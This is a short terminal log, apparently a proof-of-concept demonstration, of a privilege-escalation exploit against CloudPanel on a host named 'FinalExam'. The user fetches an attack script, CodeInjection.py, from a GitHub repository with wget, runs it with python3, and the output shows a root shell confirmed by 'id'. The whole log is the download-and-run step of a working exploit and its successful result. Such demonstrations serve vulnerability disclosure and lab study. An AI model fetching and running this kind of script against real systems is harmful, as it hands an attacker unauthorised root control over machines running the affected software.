 meen@FinalExam:~$ wget https://raw.githubusercontent.com/EagleTube/CloudPanel/main/CodeInjection.py
--2023-06-06 06:59:57--  https://raw.githubusercontent.com/EagleTube/CloudPanel/main/CodeInjection.py
Resolving raw.githubusercontent.com (raw.githubusercontent.com)... 185.199.110.133, 185.199.108.133, 185.199.111.133, ...
Connecting to raw.githubusercontent.com (raw.githubusercontent.com)|185.199.110.133|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 400 [text/plain]
Saving to: ‘CodeInjection.py’
CodeInjection.py                       100%[==========================================================================>]     400  --.-KB/s
2023-06-06 06:59:57 (8.38 MB/s) - ‘CodeInjection.py’ saved [400/400]
meen@FinalExam:~$ python3 CodeInjection.py
Permissions have been reset.
bash: cannot set terminal process group (157760): Inappropriate ioctl for device
bash: no job control in this shell
root@FinalExam:/home/meen# id
uid=0(root) gid=0(root) groups=0(root)
root@FinalExam:/home/meen#